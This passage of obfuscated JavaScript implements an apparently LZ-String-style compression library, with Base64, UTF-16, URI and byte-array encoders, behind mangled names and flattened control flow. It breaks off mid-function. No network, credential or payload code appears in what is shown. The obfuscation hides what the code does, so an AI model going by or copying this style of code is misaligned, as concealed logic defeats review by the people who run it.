0x0,0xf7,\"\\u0063\",0x7f,0xdf,0x1f,0x3f,0xef,0xc,0x288,0x12,0x27e,0xd0,0xe4,0xfa,0x1fff,\"\\x64\",0x70,0x71,0x7b,0x94,0x37,0x2f,0x72,0x73,0x74,0x75,0x76,0x77,\"\\x61\",0x78,\"\\u0065\",0x79,0x7a,0x1e,0xad,0x5f,0x7c,0x2a,0xb7,0x3b,\"\\x68\",0x9,0x7d,0x7e,0x81,0x83,0x84,0x85,0x86,0x87,0x89,0x8a,0x8b,0x8c,0x8d,0x8e,0x8f,0x90,0x91,0x92,0x93,0x95,0x97,0x99,0x9a,0x9b,0x9c,0x9e,0x9f,0xa1,0xa2,0xa3,0xa4,\"\\x74\",0xa6,0xa7,0xa8,0xa9,0xaa,0xab,0xac,0xae,0xaf,0xb0,0xb1,0xb2,0xb3,0xb4,0xb5,\"\\x31\",0xb6,0xb8,0xb9,0xba,0xbb,0xbc,0xbd,0xbe,0xbf,0xc0,0xc1,0xc2,0xc3,0xc4,0xc5,0xc6,0xc7,0xc8,0xc9,0xca,0xcb,0xcc,0xcd,0xce,0xcf,\"\\x73\",0xd1,0xd2,0xd3,0xd4,\"\\u0048\",0xd5,0xd6,0xd7,0xd8,0xd9,0xdb,0xdc,0xdd,0xde,0xe0,0xe1,0xe2,0xe3,0xe5,0xe6,0xe7,0xe8,0xe9,0xea,0xec,0xed,0xee,0xf0,0xf1,0xf2,0xf3,0xf4,0xf5,0xf6,0xf8,0xf9,0xfb,0x5,0xfc,0xfd,0xfe,0x101,0x102,0x103,0x104,0x105,0x106,0x107,\"\\u0067\",0x108,0x60,0x109,0x31,0x10a,0x10b,0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,0x113,\"\\x6d\",0x114,0x115,0x116,0x117,\"\\u006f\",0x118,0x119,0x11a,0x11b,0x11c,0x11d,0x11e,0x11f,0x120,0x121,\"\\x6a\",0x122,0x123,0x124,0x125,0x126,0x127,0x128,\"\\u0043\",0x129,0x12a,0x12b,0x12c,0x12d,0x12e,0x12f,0x130,0x131,0x132,0x133,0x134,0x135,0x136,0x137,0x138,0x139,0x13a,0x19,0x44,0x13b,0x13c,0x13d,0x13e,0x13f,0x140,0x141,0x142,0x23,0x143,0x144,0x145,0x146,0x147,0x148,0x149,0x14a,0x14b,0x14c,0x14d,0x14e,\"\\x79\",0x14f,0x150,0x151,0x152,\"\\u0072\",0x153,\"\\u0077\",0x154,0x155,0x1c,0x156,0x157,0x158,0x159,0x15a,0x15b,0x15c,0x15d,0x15e,0x15f,0x160,0x161,0x162,0x163,0x164,0x165,0x166,0x167,0x168,0x169,0x16a,0x16b,0x16c,0x16d,0x16e,0x16f,0x170,0x171,0x172,0x173,0x174,0x175,0x176,0x177,\"\\u0049\\u0064\",0x178,0x179,0x17a,0x17b,0x33,0x17c,0x17d,0x17e,0x17f,0x180,0x67,0x181,0x182,0x183,0x184,0x185,0x186,\"\\x6e\",0x187,0x188,0x189,0x18a,0x4d,0x18b,0x18c,0x18d,0x18e,0x18f,0x190,0x191,0x192,0x193,0x194,0x195,0x196,0x197,0x198,0x16,0x199,0x19a,0x19b,0x19c,0x19d,0x19e,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x27,0x1b,0x1a5,0xa,0x1a6,0x1a7,0x1a8,\"\\x37\",0x1a9,0x45,0x41,0x1aa,0x5c,0x6f,0x1ab,0x51,0x1ac,0x1ad,0x1ae,0x1af,0x1b0,0x1b1,0x1b2,!0x0,0x64,0x1b3,0x1b4,0x1b5,\"\\x32\",0x1b6,0x1b7,0x1b8,0x53,0x1b9,\"\\u0078\",0x1ba,0x1bb,0x1bc,0x10001,0x1bd,0x1be,0x1bf,0x1c0,0x1c1,0x1c2,0x26,0x1c3,0x3d,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,0x1c9,0x2d,0x1ca,0x1cb,0x1cc,0x1cd,0x1ce,0x1cf,0x1d0,0x1d1,0x1d2,0x1d3,0x1d4,0x1d5,0x1d6,0x1d7,0x1d8,0x1d9,0x1da,0x1db,0x32,0x3e,0x1dc,\"\\x39\",0x5e,0x1dd,0x1de,0x1df,0x1e0,\"\\u005c\\u0044\",0x1e1,0x1e2,0x1e3,0x1e4,0x1e5,0x1e6,0x1e7,0x1e8,0x40,0x68,0x1e9,0x1ea,0x1eb,0x1ec,0x1ed,0x1ee,0x17,0x4c,0x1ef,0x1f0,0x1f1,0x1f2,0x1f3,0x1f4,0x1f5,\"\\x50\",0x1f6,0x1f7,0x1f8,0x1f9,0x1fa,0x1fb,0x1fc,0x1fd,0x1fe,0x1ff,0x200,0x201,0x202,0x203,0x204,0x205,0x206,\"\\u004d\",0x207,0x208,0x209,0x20a,0x20b,0x20c,0x20d,0x20e,0x20f,0x13,0x210,0xb,0x211,0x212,0x6a,!0x1,0x213,0x214,0x215,0x216,0x217,0x218,0x219,0x18,0x4a,0x21a,0x21b,0x21c,0x21d,0x21e,0x21f,0x220,0x221,0x222,0x223,0x224,0x225,0x226,0x227,0x228,0x229,0x22a,0x22b,0x22c,0x22d,0x22e,0x22f,0x230,0x231,0x232,0x233,0x234,0x235,0x236,0x237,0x238,0x239,0x23a,0x23b,0x23c,0x23d,0x23e,0x23f,0x240,0x241,0x242,0x243,0x244,0x245,0x246,0x247,0x248,0x249,0x24a,0x24b,0x24c,\"\\x6b\",0x48,0x24d,0x24e,0x24f,0x250,0x251,0x252,0x253,0x254,0x255,0x256,0x257,0x258,0x259,0x25a,0x52,0x11,0x25b,0x25c,0x25d,0x25e,0x25f,0x260,0x261,0x262,0x263,0x264,0x3ff,0x10000,0xd800,0xdc00,0x265,\"\\x33\",0x266,0x267,0x268,0x269,0x26a,0x26b,0x34,0x69,0x28,0x26c,0x26d,0x26e,0x29,0x55,0x26f,0x270,0x271,0x272,0x273,0x274,0x63,0x275,0x276,0x277,0x278,0x279,0x27a,0x27b,0x27c,0x27d,0x27f,0x280,0x281,0x283,0x284,0x285,0x286,0x287,0x289,0x28a,0x28b,0x28c,0x28d,0x28e,0x292,0x29a,0x296,0x293,0x57,\"\\x4b\",0x2af,0x2b0,\"\\u0054\",\"\\x2e\\x73\",0x5d,0x2c0,0x2b7,0x2bb,0x2b9,0x2ba,\"\\x6a\\x73\",0x3e8,0x2c3,0x2c4,0x2c5,0x2c6,0x2c7];jlZwLnK(aJymklk(comAPmF),aJymklk(vHvmcIv),aJymklk(VpmAFkL));function aJymklk(fQuYkC,BOlJVD=BhoZHxQ[0x4]){Object.defineProperty(fQuYkC,BhoZHxQ[0x0],{value:BOlJVD,configurable:BhoZHxQ[0x209]});return fQuYkC}jlZwLnK(zZwWvQP=function(...fQuYkC){jlZwLnK(fQuYkC[BhoZHxQ[0x0]]=BhoZHxQ[0x2],aJymklk(qHu5lE,BhoZHxQ[0x1]));var BOlJVD=String.fromCharCode,H0i_A_P=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002f\\u003d\",HX1qEio=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002d\\u0024\",fJQVJvM={};function qHu5lE(...fQuYkC){var BOlJVD,H0i_A_P;function*HX1qEio(H0i_A_P,HX1qEio,qHu5lE,GNcUkW,caJq7vR={AdhtXQg:{}}){while(H0i_A_P+HX1qEio+qHu5lE+GNcUkW!==-0xa2)with(caJq7vR.hdiQ0h||caJq7vR)switch(H0i_A_P+HX1qEio+qHu5lE+GNcUkW){case 0x1d:case-0xe4:case HX1qEio- -0x72:jlZwLnK([caJq7vR.AdhtXQg.DbmM3Ib,caJq7vR.AdhtXQg.qZOsk_,caJq7vR.AdhtXQg.ZCng1d]=[0x6c,0xc3,0xbc],fQuYkC[BhoZHxQ[0x0]]=BhoZHxQ[0x1]);if(!fJQVJvM[fQuYkC[BhoZHxQ[0x2]]]){jlZwLnK(caJq7vR.hdiQ0h=caJq7vR.AdhtXQg,H0i_A_P+=0x4e,HX1qEio+=0xdb,qHu5lE+=-0x20,GNcUkW+=-0xaa);break}else{jlZwLnK(caJq7vR.hdiQ0h=caJq7vR.AdhtXQg,H0i_A_P+=0x1c,HX1qEio+=0x1b1,qHu5lE+=-0x20c,GNcUkW+=0x52);break}case H0i_A_P- -0x177:fJQVJvM[fQuYkC[BhoZHxQ[HX1qEio+0x6c]]]={};for(fQuYkC[-BhoZHxQ[0x3]]=BhoZHxQ[0x2];fQuYkC[-BhoZHxQ[0x3]]<fQuYkC[BhoZHxQ[H0i_A_P+0xc5]].length;fQuYkC[-BhoZHxQ[0x3]]++)fJQVJvM[fQuYkC[BhoZHxQ[HX1qEio+0x6c]]][fQuYkC[BhoZHxQ[0x2]].charAt(fQuYkC[-BhoZHxQ[qHu5lE+-0x194]])]=fQuYkC[-BhoZHxQ[H0i_A_P+0xc6]];jlZwLnK(caJq7vR.hdiQ0h=caJq7vR.AdhtXQg,H0i_A_P+=0xd0,HX1qEio+=0x1c9,qHu5lE+=-0x28b,GNcUkW+=-0x8f);break;case GNcUkW- -0xb8:case-0xc1:case 0x7d:jlZwLnK([caJq7vR.AdhtXQg.DbmM3Ib,caJq7vR.AdhtXQg.qZOsk_,caJq7vR.AdhtXQg.ZCng1d]=[-0x71,0x5c,-0x44],caJq7vR.hdiQ0h=caJq7vR.AdhtXQg,HX1qEio+=-0xb,qHu5lE+=-0x20);break;case H0i_A_P- -0x49:case-0x19:case 0xcc:jlZwLnK(caJq7vR.hdiQ0h=caJq7vR.mqVHhE,H0i_A_P+=0xb4,HX1qEio+=0x18,qHu5lE+=0x4f,GNcUkW+=-0x81);break;default:jlZwLnK(caJq7vR.hdiQ0h=caJq7vR.NSaJSUm,H0i_A_P+=0x31,HX1qEio+=-0x76,qHu5lE+=0x6f,GNcUkW+=0x23);break;case GNcUkW- -0x1c0:fJQVJvM[fQuYkC[BhoZHxQ[0x2]]]={};for(fQuYkC[-BhoZHxQ[0x3]]=BhoZHxQ[0x2];fQuYkC[-BhoZHxQ[0x3]]<fQuYkC[BhoZHxQ[0x2]].length;fQuYkC[-BhoZHxQ[qHu5lE+-0xf5]]++)fJQVJvM[fQuYkC[BhoZHxQ[0x2]]][fQuYkC[BhoZHxQ[H0i_A_P+-0x3d]].charAt(fQuYkC[-BhoZHxQ[0x3]])]=fQuYkC[-BhoZHxQ[HX1qEio+-0x86]];jlZwLnK(caJq7vR.hdiQ0h=caJq7vR.AdhtXQg,H0i_A_P+=-0x32,HX1qEio+=0xd6,qHu5lE+=-0x1ec,GNcUkW+=0xfc);break;case qHu5lE- -0x127:case-0x71:case 0x3f:return BOlJVD=!0x0,fJQVJvM[fQuYkC[BhoZHxQ[0x2]]][fQuYkC[BhoZHxQ[0x4]]]}}jlZwLnK(BOlJVD=void 0x0,H0i_A_P=HX1qEio(-0xf,-0x52,0x118,-0x97).next().value);if(BOlJVD){return H0i_A_P}}fQuYkC[-BhoZHxQ[0x5]]={compressToBase64:aJymklk(function(...BOlJVD){var HX1qEio,fJQVJvM;function*qHu5lE(fJQVJvM,qHu5lE,GNcUkW,caJq7vR={k80HisJ:{}}){while(fJQVJvM+qHu5lE+GNcUkW!==0x9)with(caJq7vR.n2xwpi||caJq7vR)switch(fJQVJvM+qHu5lE+GNcUkW){case fJQVJvM!=0x2c&&fJQVJvM-0x23:case 0x15:jlZwLnK(caJq7vR.n2xwpi=caJq7vR.k80HisJ,fJQVJvM+=0x11,qHu5lE+=-0x261,GNcUkW+=0x175);break;case-0x49:jlZwLnK(caJq7vR.n2xwpi=caJq7vR.wWk3hGJ,fJQVJvM+=-0x8d,qHu5lE+=0x254,GNcUkW+=-0x175);break;case caJq7vR.k80HisJ.icJjyE+-0x2a:BOlJVD[-BhoZHxQ[fJQVJvM+-0x26]]=fQuYkC[-BhoZHxQ[qHu5lE+0x1dc]]._compress(BOlJVD[BhoZHxQ[fJQVJvM+-0x2a]],BhoZHxQ[fJQVJvM+-0x22],aJymklk(function(...fJQVJvM){fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return H0i_A_P.charAt(fJQVJvM[BhoZHxQ[0x2]])}));switch(BOlJVD[-BhoZHxQ[qHu5lE+0x1dd]].length%BhoZHxQ[qHu5lE+0x1e5]){default:case BhoZHxQ[0x2]:return HX1qEio=!0x0,BOlJVD[-BhoZHxQ[0x6]];case BhoZHxQ[0x4]:return HX1qEio=!0x0,BOlJVD[-BhoZHxQ[fJQVJvM+-0x26]]+\"\\x3d\\x3d\\x3d\";case BhoZHxQ[0x1]:return HX1qEio=!0x0,BOlJVD[-BhoZHxQ[fJQVJvM+-0x26]]+\"\\u003d\\u003d\";case BhoZHxQ[0xb]:return HX1qEio=!0x0,BOlJVD[-BhoZHxQ[0x6]]+\"\\u003d\"}jlZwLnK(caJq7vR.n2xwpi=caJq7vR.ohJIMZ,qHu5lE+=0x261,GNcUkW+=-0x175);break;case caJq7vR.k80HisJ.icJjyE+0x1b:case-0x5c:case-0xad:BOlJVD[-BhoZHxQ[qHu5lE+0xda]]=fQuYkC[-BhoZHxQ[qHu5lE+0xd9]]._compress(BOlJVD[BhoZHxQ[fJQVJvM+-0x57]],BhoZHxQ[0xa],aJymklk(function(...fJQVJvM){fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return H0i_A_P.charAt(fJQVJvM[BhoZHxQ[0x2]])}));switch(BOlJVD[-BhoZHxQ[qHu5lE+0xda]].length%BhoZHxQ[0xe]){default:case BhoZHxQ[0x2]:return HX1qEio=!0x0,BOlJVD[-BhoZHxQ[qHu5lE+0xda]];case BhoZHxQ[fJQVJvM+-0x55]:return HX1qEio=!0x0,BOlJVD[-BhoZHxQ[0x6]]+\"\\u003d\\u003d\\u003d\";case BhoZHxQ[fJQVJvM+-0x58]:return HX1qEio=!0x0,BOlJVD[-BhoZHxQ[0x6]]+\"\\u003d\\u003d\";case BhoZHxQ[0xb]:return HX1qEio=!0x0,BOlJVD[-BhoZHxQ[0x6]]+\"\\u003d\"}jlZwLnK(caJq7vR.n2xwpi=caJq7vR.F9ZVUc2,fJQVJvM+=-0x2d,qHu5lE+=0x15e,GNcUkW+=-0x8a);break;case 0x44:jlZwLnK([caJq7vR.k80HisJ.icJjyE,caJq7vR.k80HisJ.nGdtR9]=[-0xb9,-0xa3],BOlJVD[BhoZHxQ[qHu5lE+-0xcd]]=BhoZHxQ[0x4]);if(BhoZHxQ[fJQVJvM+-0x85]==BOlJVD[BhoZHxQ[0x2]])return HX1qEio=!0x0,\"\";jlZwLnK(caJq7vR.n2xwpi=caJq7vR.k80HisJ,fJQVJvM+=-0x60,qHu5lE+=-0x2a4,GNcUkW+=0x1dd);break;case qHu5lE- -0x25a:jlZwLnK(caJq7vR.n2xwpi=caJq7vR.rMSE91U,fJQVJvM+=-0x2de,qHu5lE+=0x254,GNcUkW+=0x3);break;case 0x4d:jlZwLnK([caJq7vR.k80HisJ.icJjyE,caJq7vR.k80HisJ.nGdtR9]=[-0x96,0x68],caJq7vR.n2xwpi=caJq7vR.HgkAzR,fJQVJvM+=-0x5c,qHu5lE+=0xcb,GNcUkW+=-0xb3);break;case GNcUkW-0xfa:case-0x11:default:jlZwLnK(caJq7vR.n2xwpi=caJq7vR.y2D9TJs,fJQVJvM+=-0xcb,qHu5lE+=0x27b,GNcUkW+=-0x160);break}}jlZwLnK(HX1qEio=void 0x0,fJQVJvM=qHu5lE(0x8c,0xcd,-0x115).next().value);if(HX1qEio){return fJQVJvM}}),decompressFromBase64:function(HX1qEio){return BhoZHxQ[0x7]==HX1qEio?\"\":\"\"==HX1qEio?BhoZHxQ[0x7]:fQuYkC[-BhoZHxQ[0x5]]._decompress(HX1qEio.length,BhoZHxQ[0x8],aJymklk(function(...fQuYkC){fQuYkC[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return qHu5lE(H0i_A_P,HX1qEio.charAt(fQuYkC[BhoZHxQ[0x2]]))}))},compressToUTF16:aJymklk(function(...H0i_A_P){H0i_A_P[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return BhoZHxQ[0x7]==H0i_A_P[BhoZHxQ[0x2]]?\"\":fQuYkC[-BhoZHxQ[0x5]]._compress(H0i_A_P[BhoZHxQ[0x2]],BhoZHxQ[0x1d],aJymklk(function(...H0i_A_P){H0i_A_P[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return BOlJVD(H0i_A_P[BhoZHxQ[0x2]]+BhoZHxQ[0x8])}))+\"\\x20\"}),decompressFromUTF16:aJymklk(function(...BOlJVD){BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return BhoZHxQ[0x7]==BOlJVD[BhoZHxQ[0x2]]?\"\":\"\"==BOlJVD[BhoZHxQ[0x2]]?BhoZHxQ[0x7]:fQuYkC[-BhoZHxQ[0x5]]._decompress(BOlJVD[BhoZHxQ[0x2]].length,0x4000,aJymklk(function(...fQuYkC){fQuYkC[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return BOlJVD[BhoZHxQ[0x2]].charCodeAt(fQuYkC[BhoZHxQ[0x2]])-BhoZHxQ[0x8]}))}),compressToUint8Array:aJymklk(function(...BOlJVD){BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0x4];for(var GNcUkW=fQuYkC[-BhoZHxQ[0x5]].compress(BOlJVD[BhoZHxQ[0x2]]),caJq7vR=new Uint8Array(BhoZHxQ[0x1]*GNcUkW.length),tv2Bjh=BhoZHxQ[0x2],dFgIaJs=GNcUkW.length;tv2Bjh<dFgIaJs;tv2Bjh++){jlZwLnK(BOlJVD[BhoZHxQ[0x4]]=GNcUkW.charCodeAt(tv2Bjh),caJq7vR[BhoZHxQ[0x1]*tv2Bjh]=BOlJVD[BhoZHxQ[0x4]]>>>BhoZHxQ[0xc],caJq7vR[BhoZHxQ[0x1]*tv2Bjh+BhoZHxQ[0x4]]=BOlJVD[BhoZHxQ[0x4]]%BhoZHxQ[0x9])}return caJq7vR}),decompressFromUint8Array:aJymklk(function(...H0i_A_P){H0i_A_P[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(BhoZHxQ[0x7]==H0i_A_P[BhoZHxQ[0x2]])return fQuYkC[-BhoZHxQ[0x5]].decompress(H0i_A_P[BhoZHxQ[0x2]]);for(var GNcUkW=new Array(H0i_A_P[BhoZHxQ[0x2]].length/BhoZHxQ[0x1]),caJq7vR=BhoZHxQ[0x2],tv2Bjh=GNcUkW.length;caJq7vR<tv2Bjh;caJq7vR++)GNcUkW[caJq7vR]=BhoZHxQ[0x9]*H0i_A_P[BhoZHxQ[0x2]][BhoZHxQ[0x1]*caJq7vR]+H0i_A_P[BhoZHxQ[0x2]][BhoZHxQ[0x1]*caJq7vR+BhoZHxQ[0x4]];H0i_A_P[BhoZHxQ[0x4]]=[];return GNcUkW.forEach(aJymklk(function(...GNcUkW){jlZwLnK(GNcUkW[BhoZHxQ[0x0]]=BhoZHxQ[0x4],H0i_A_P[BhoZHxQ[0x4]].push(BOlJVD(GNcUkW[BhoZHxQ[0x2]])))})),fQuYkC[-BhoZHxQ[0x5]].decompress(H0i_A_P[BhoZHxQ[0x4]].join(\"\"))}),compressToEncodedURIComponent:function(H0i_A_P){return BhoZHxQ[0x7]==H0i_A_P?\"\":fQuYkC[-BhoZHxQ[0x5]]._compress(H0i_A_P,BhoZHxQ[0xa],aJymklk(function(...H0i_A_P){H0i_A_P[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return HX1qEio.charAt(H0i_A_P[BhoZHxQ[0x2]])}))},decompressFromEncodedURIComponent:aJymklk(function(...BOlJVD){BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return BhoZHxQ[0x7]==BOlJVD[BhoZHxQ[0x2]]?\"\":\"\"==BOlJVD[BhoZHxQ[0x2]]?BhoZHxQ[0x7]:(BOlJVD[BhoZHxQ[0x2]]=BOlJVD[BhoZHxQ[0x2]].replace(/ /g,\"\\x2b\"),fQuYkC[-BhoZHxQ[0x5]]._decompress(BOlJVD[BhoZHxQ[0x2]].length,BhoZHxQ[0x8],aJymklk(function(...fQuYkC){fQuYkC[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return qHu5lE(HX1qEio,BOlJVD[BhoZHxQ[0x2]].charAt(fQuYkC[BhoZHxQ[0x2]]))})))}),compress:aJymklk(function(...H0i_A_P){H0i_A_P[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return fQuYkC[-BhoZHxQ[0x5]]._compress(H0i_A_P[BhoZHxQ[0x2]],BhoZHxQ[0xd],aJymklk(function(...H0i_A_P){H0i_A_P[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return BOlJVD(H0i_A_P[BhoZHxQ[0x2]])}))}),_compress:function(fQuYkC,GNcUkW,caJq7vR){if(BhoZHxQ[0x7]==fQuYkC)return \"\";var tv2Bjh,dFgIaJs,X9GCwI,omAUtZr={},xQIaiW={},aJymklk=\"\",VpmAFkL=\"\",vHvmcIv=\"\",iwzpHja=BhoZHxQ[0x1],BGFMr_=BhoZHxQ[0xb],HXFcOa=BhoZHxQ[0x1],uMdPCSC=[],comAPmF=BhoZHxQ[0x2],zcEBD8=BhoZHxQ[0x2];for(X9GCwI=BhoZHxQ[0x2];X9GCwI<fQuYkC.length;X9GCwI+=BhoZHxQ[0x4])if(aJymklk=fQuYkC.charAt(X9GCwI),Object.prototype.hasOwnProperty.call(omAUtZr,aJymklk)||(omAUtZr[aJymklk]=BGFMr_++,xQIaiW[aJymklk]=!BhoZHxQ[0x2]),VpmAFkL=vHvmcIv+aJymklk,Object.prototype.hasOwnProperty.call(omAUtZr,VpmAFkL))vHvmcIv=VpmAFkL;else{if(Object.prototype.hasOwnProperty.call(xQIaiW,vHvmcIv)){if(vHvmcIv.charCodeAt(BhoZHxQ[0x2])<BhoZHxQ[0x9]){for(tv2Bjh=BhoZHxQ[0x2];tv2Bjh<HXFcOa;tv2Bjh++)comAPmF<<=BhoZHxQ[0x4],zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++;for(dFgIaJs=vHvmcIv.charCodeAt(BhoZHxQ[0x2]),tv2Bjh=BhoZHxQ[0x2];tv2Bjh<BhoZHxQ[0xc];tv2Bjh++)comAPmF=comAPmF<<BhoZHxQ[0x4]|BhoZHxQ[0x4]&dFgIaJs,zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++,dFgIaJs>>=BhoZHxQ[0x4]}else{for(dFgIaJs=BhoZHxQ[0x4],tv2Bjh=BhoZHxQ[0x2];tv2Bjh<HXFcOa;tv2Bjh++)comAPmF=comAPmF<<BhoZHxQ[0x4]|dFgIaJs,zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++,dFgIaJs=BhoZHxQ[0x2];for(dFgIaJs=vHvmcIv.charCodeAt(BhoZHxQ[0x2]),tv2Bjh=BhoZHxQ[0x2];tv2Bjh<BhoZHxQ[0xd];tv2Bjh++)comAPmF=comAPmF<<BhoZHxQ[0x4]|BhoZHxQ[0x4]&dFgIaJs,zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++,dFgIaJs>>=BhoZHxQ[0x4]}jlZwLnK(BhoZHxQ[0x2]==--iwzpHja&&(iwzpHja=Math.pow(BhoZHxQ[0x1],HXFcOa),HXFcOa++),delete xQIaiW[vHvmcIv])}else for(dFgIaJs=omAUtZr[vHvmcIv],tv2Bjh=BhoZHxQ[0x2];tv2Bjh<HXFcOa;tv2Bjh++)comAPmF=comAPmF<<BhoZHxQ[0x4]|BhoZHxQ[0x4]&dFgIaJs,zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++,dFgIaJs>>=BhoZHxQ[0x4];jlZwLnK(BhoZHxQ[0x2]==--iwzpHja&&(iwzpHja=Math.pow(BhoZHxQ[0x1],HXFcOa),HXFcOa++),omAUtZr[VpmAFkL]=BGFMr_++,vHvmcIv=String(aJymklk))}if(\"\"!==vHvmcIv){if(Object.prototype.hasOwnProperty.call(xQIaiW,vHvmcIv)){if(vHvmcIv.charCodeAt(BhoZHxQ[0x2])<BhoZHxQ[0x9]){for(tv2Bjh=BhoZHxQ[0x2];tv2Bjh<HXFcOa;tv2Bjh++)comAPmF<<=BhoZHxQ[0x4],zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++;for(dFgIaJs=vHvmcIv.charCodeAt(BhoZHxQ[0x2]),tv2Bjh=BhoZHxQ[0x2];tv2Bjh<BhoZHxQ[0xc];tv2Bjh++)comAPmF=comAPmF<<BhoZHxQ[0x4]|BhoZHxQ[0x4]&dFgIaJs,zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++,dFgIaJs>>=BhoZHxQ[0x4]}else{for(dFgIaJs=BhoZHxQ[0x4],tv2Bjh=BhoZHxQ[0x2];tv2Bjh<HXFcOa;tv2Bjh++)comAPmF=comAPmF<<BhoZHxQ[0x4]|dFgIaJs,zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++,dFgIaJs=BhoZHxQ[0x2];for(dFgIaJs=vHvmcIv.charCodeAt(BhoZHxQ[0x2]),tv2Bjh=BhoZHxQ[0x2];tv2Bjh<BhoZHxQ[0xd];tv2Bjh++)comAPmF=comAPmF<<BhoZHxQ[0x4]|BhoZHxQ[0x4]&dFgIaJs,zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++,dFgIaJs>>=BhoZHxQ[0x4]}jlZwLnK(BhoZHxQ[0x2]==--iwzpHja&&(iwzpHja=Math.pow(BhoZHxQ[0x1],HXFcOa),HXFcOa++),delete xQIaiW[vHvmcIv])}else for(dFgIaJs=omAUtZr[vHvmcIv],tv2Bjh=BhoZHxQ[0x2];tv2Bjh<HXFcOa;tv2Bjh++)comAPmF=comAPmF<<BhoZHxQ[0x4]|BhoZHxQ[0x4]&dFgIaJs,zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++,dFgIaJs>>=BhoZHxQ[0x4];BhoZHxQ[0x2]==--iwzpHja&&(iwzpHja=Math.pow(BhoZHxQ[0x1],HXFcOa),HXFcOa++)}for(dFgIaJs=BhoZHxQ[0x1],tv2Bjh=BhoZHxQ[0x2];tv2Bjh<HXFcOa;tv2Bjh++)comAPmF=comAPmF<<BhoZHxQ[0x4]|BhoZHxQ[0x4]&dFgIaJs,zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++,dFgIaJs>>=BhoZHxQ[0x4];for(;;){if(comAPmF<<=BhoZHxQ[0x4],zcEBD8==GNcUkW-BhoZHxQ[0x4]){uMdPCSC.push(caJq7vR(comAPmF));break}zcEBD8++}return uMdPCSC.join(\"\")},decompress:function(H0i_A_P){return BhoZHxQ[0x7]==H0i_A_P?\"\":\"\"==H0i_A_P?BhoZHxQ[0x7]:fQuYkC[-BhoZHxQ[0x5]]._decompress(H0i_A_P.length,0x8000,aJymklk(function(...fQuYkC){fQuYkC[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return H0i_A_P.charCodeAt(fQuYkC[BhoZHxQ[0x2]])}))},_decompress:aJymklk(function(...fQuYkC){fQuYkC[BhoZHxQ[0x0]]=BhoZHxQ[0xb];var 